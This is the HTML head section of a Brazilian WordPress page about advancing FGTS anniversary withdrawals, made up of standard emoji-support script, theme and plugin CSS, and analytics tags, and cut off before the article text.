

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saquefgts.com.br/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario/?doing_wp_cron=1716525550.5989320278167724609375
body_size: 23066
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">,
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>

	<title>Saiba quanto você pode antecipar do seu saque aniversário &#8211; Saque FGTS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://saquefgts.com.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Saque FGTS &raquo;" href="https://saquefgts.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Saque FGTS &raquo;" href="https://saquefgts.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Saque FGTS &raquo; Saiba quanto você pode antecipar do seu saque aniversário" href="https://saquefgts.com.br/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saquefgts.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saquefgts.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saquefgts.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='hollerbox-popups-css' href='https://saquefgts.com.br/wp-content/plugins/holler-box/assets/css/popups.css?ver=2.3.10.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://saquefgts.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://saquefgts.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://saquefgts.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://saquefgts.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://saquefgts.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://saquefgts.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<script src="https://saquefgts.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://saquefgts.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saquefgts.com.br/wp-json/wp/v2/posts/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saquefgts.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saquefgts.com.br/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario/" />
<link rel='shortlink' href='https://saquefgts.com.br/?p=822' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saquefgts.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaquefgts.com.br%2Fsaiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saquefgts.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaquefgts.com.br%2Fsaiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["sem-categoria"],"pagePostAuthor":"Michael"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MD4RJGM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style id="hollerbox-frontend-styles">

            .no-click {
                cursor: not-allowed;
                /*pointer-events: none;*/
            }

			            #popup-1237 .holler-box-overlay::before {                background-image: url("");            }            #popup-1237 .holler-box-overlay::after {                background-color: ;                opacity: 0.5;            }                    #popup-1237 .holler-box-modal-close {                color: #000000;            }        #popup-1237 .holler-box-modal {              background-color: ;          }              @media (min-width: 600px) {                  #popup-1237 .holler-box-modal-content {                      width: 400px;                  }              }          		</style>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saquefgts.com.br/wp-content/uploads/2021/06/cropped-favicon-saque-fgts-270x270.jpg" />
		<style id="wp-custom-css">
			.wpcf7 input{background:#25d366}.wpcf7 p{margin:0;padding:2px 0 2px 0}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#25d366}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1faf4f}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:25px}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box a,#footer-widgets a{color:#3a3a3a}/* Footer Copyright */#footer-bottom{padding:35px 0 35px 0}#footer-bottom{background-color:#ccdee2}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#5e5e5e}.page-header{background-color:#ffffff}/* Typography */body{font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:30px;line-height:1.4}h3{font-size:22px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:60px;line-height:1.1;font-weight:700}@media screen and (max-width:480px){.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:45px}}.page-header 